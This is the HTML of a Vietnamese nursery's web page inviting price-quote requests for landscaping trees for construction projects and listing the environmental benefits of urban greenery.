	<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Chia sẻ</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F&title=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20xanh%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20xanh%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Blogger Post" class="heateor_sss_button_blogger_post" href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F&l&n=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20xanh%20c%C3%B4ng%20tr%C3%ACnh" title="Blogger Post" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Blogger_Post_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Blogger_Post" style="background-color:#535353;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" fill="none" d="M12.393 6.112h4.367c1.61.19 3.96 1.572 4.824 3.41.238.515.363.594.56 2.12.106.786.16 1.367.51 1.69.495.45 2.333.147 2.696.43l.277.22.166.343.06.277-.04 5.048c-.02 3.43-2.81 6.238-6.244 6.238h-7.177c-3.436 0-6.244-2.81-6.244-6.238v-7.29c-.003-3.434 2.806-6.248 6.242-6.248z"/><path fill="none" stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="1.5" d="M12.47 11.22h3.464c.66 0 1.195.534 1.195 1.188 0 .653-.538 1.195-1.198 1.195H12.47c-.66 0-1.194-.542-1.194-1.195 0-.654.535-1.19 1.195-1.19zm0 7.15h7.038c.654 0 1.19.534 1.19 1.188 0 .646-.535 1.188-1.19 1.188H12.47c-.66 0-1.194-.54-1.194-1.188 0-.654.535-1.19 1.195-1.19z"/></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:27px;height:27px;border-radius:20px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/', 'B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20xanh%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:27px;height:27px;border-radius:20px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Nhu cầu trồng cây cảnh văn phòng, cây xanh đô thị, cây xanh công trình hay các dòng cây kiểng ngày càng tăng cao. Không chỉ góp phần cải thiện chất lượng không khí, cân bằng độ ẩm, việc bố trí cây xanh trong khuôn viên văn phòng, công trình kiến trúc còn giúp cân bằng yếu tố về phong thủy, đem đến điều may mắn thuận lợi trong kinh doanh và một nguồn lợi kinh tế nhất định. Quý khách cần <a href="http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/">báo giá cây xanh công trình</a>, vui lòng liên hệ: 0971.055.578</p>
<p style="text-align: center;"><img class="aligncenter wp-image-3469 size-full" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-sao-den-min.png" alt="bao-gia-cay-xanh-cong-trinh" width="600" height="572" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-sao-den-min.png 600w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-sao-den-min-420x400.png 420w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-sao-den-min-510x486.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Để đáp ứng nhu cầu mua cây cho các công trình, Cây Xanh Bình Long liên tục nhận các yêu cầu báo giá cây xanh công trình của các đối tác, sau đó đội ngũ nhân lực sẽ cố gắng hết sức để phản hồi lại trong thời gian sớm nhất.</p>
<p>Tuy nhiên, cây xanh là một vật thể sống với nhiều kích thước và hình dáng khác nhau. Vì vậy, để thuận tiện cho quá trình báo giá được tiến hành nhanh chóng, khi quý khách gửi yêu cầu báo giá thì nên bao gồm kích thước của từng chủng loại cây.</p>
<h2>Tầm quan trọng của cây công trình trong cuộc sống</h2>
<p>Cuộc sống của chúng ta dù được phục vụ bởi các thiết bị máy móc cao cấp hiện đại đến đâu thì cũng không thể sống cách biệt hoàn toàn khỏi thiên nhiên. Bởi việc xây dựng một hệ sinh thái gần gũi với khu vực sinh sống, khu đô thị và cụ thể là trồng nhiều cây sẽ mang đến nhiều lợi ích cho chúng ta.</p>
<p>Không khí trong lành</p>
<p>Xây dựng mỹ quan đô thị, giảm tiếng ồn</p>
<p style="text-align: center;"><img class="aligncenter wp-image-4183" src="http://cayxanhbinhlong.com/wp-content/uploads/2021/01/giam-tieng-on.jpg" alt="bao-gia-cay-xanh-cong-trinh" width="600" height="397" /></p>
<p>Chống xói mòn</p>
<p style="text-align: center;"><img class="aligncenter wp-image-4185" src="http://cayxanhbinhlong.com/wp-content/uploads/2021/01/xoi-mon-dat-vi-khong-co-cay-xanh.jpg" alt="bao-gia-cay-xanh-cong-trinh" width="600" height="401" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2021/01/xoi-mon-dat-vi-khong-co-cay-xanh.jpg 640w, http://cayxanhbinhlong.com/wp-content/uploads/2021/01/xoi-mon-dat-vi-khong-co-cay-xanh-598x400.jpg 598w, http://cayxanhbinhlong.com/wp-content/uploads/2021/01/xoi-mon-dat-vi-khong-co-cay-xanh-510x341.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Giảm ngập úng</p>
<p style="text-align: center;"><img class="aligncenter wp-image-4184" src="http://cayxanhbinhlong.com/wp-content/uploads/2021/01/trong-cay-giam-ngap-ung.jpg" alt="bao-gia-cay-xanh-cong-trinh" width="600" height="376" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2021/01/trong-cay-giam-ngap-ung.jpg 555w, http://cayxanhbinhlong.com/wp-content/uploads/2021/01/trong-cay-giam-ngap-ung-510x320.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Cải thiện môi trường đất &#8211; nước</p>
<p style="text-align: center;"><img class="aligncenter wp-image-4181" src="http://cayxanhbinhlong.com/wp-content/uploads/2021/01/cai-thien-moi-truong-dat.jpg" alt="bao-gia-cay-xanh-cong-trinh" width="600" height="400" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2021/01/cai-thien-moi-truong-dat.jpg 640w, http://cayxanhbinhlong.com/wp-content/uploads/2021/01/cai-thien-moi-truong-dat-600x400.jpg 600w, http://cayxanhbinhlong.com/wp-content/uploads/2021/01/cai-thien-moi-truong-dat-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Cân bằng hệ sinh thái</p>
<p style="text-align: center;"><img class="aligncenter wp-image-4182 size-full" src="http://cayxanhbinhlong.com/wp-content/uploads/2021/01/can-bang-he-sinh-thai.jpg" alt="bao-gia-cay-xanh-cong-trinh" width="600" height="359" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2021/01/can-bang-he-sinh-thai.jpg 600w, http://cayxanhbinhlong.com/wp-content/uploads/2021/01/can-bang-he-sinh-thai-510x305.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:4px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20xanh%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F&title=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20xanh%20c%C3%B4ng%20tr%C3%ACnh" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F&title=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20xanh%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20xanh%20c%C3%B4ng%20tr%C3%ACnh http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/', 'B%C3%A1o%20gi%C3%A1%20c%C3%A2y%20xanh%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>
	
	</div><!-- .entry-content2 -->



	</div><!-- .article-inner -->
</article><!-- #-4174 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
